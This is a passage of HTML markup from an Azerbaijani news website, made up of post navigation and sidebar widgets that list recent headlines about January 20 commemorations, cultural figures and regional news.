		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/bu-yadligin-h%c9%99mis%c9%99lik-formasidir-r%c9%99van-cavid-yazir/" rel="prev">&larr; Bu, yadlığın həmişəlik formasıdır &#8211; Rəvan Cavid yazır&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/t%c9%99r%c9%99fl%c9%99ri-barisdirmaq-%c9%99sl-agsaqqal-movqeyidir/" rel="next">Tərəfləri barışdırmaq əsl ağsaqqal mövqeyidir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
